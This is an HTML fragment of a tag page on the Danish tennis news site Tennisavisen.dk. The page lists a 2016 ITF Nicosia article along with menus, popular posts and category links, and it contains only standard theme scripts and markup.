        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nikolas Mantis</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Nikolas Mantis</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/itf-nicosia-maxim-landi-sikkert-videre-fra-kvalifikation/"  rel="bookmark" class="td-image-wrap " title="ITF Nicosia: Maxim Landa sikkert videre fra kvalifikation" ><img class="entry-thumb" src="[data-uri]" alt="Maxim Landa" title="ITF Nicosia: Maxim Landa sikkert videre fra kvalifikation" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/08/I1T3035-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/itf-nicosia-maxim-landi-sikkert-videre-fra-kvalifikation/"  rel="bookmark" title="ITF Nicosia: Maxim Landa sikkert videre fra kvalifikation">ITF Nicosia: Maxim Landa sikkert videre fra kvalifikation</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-14T19:46:06+02:00" >14. november 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7787";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2596";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">947</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a 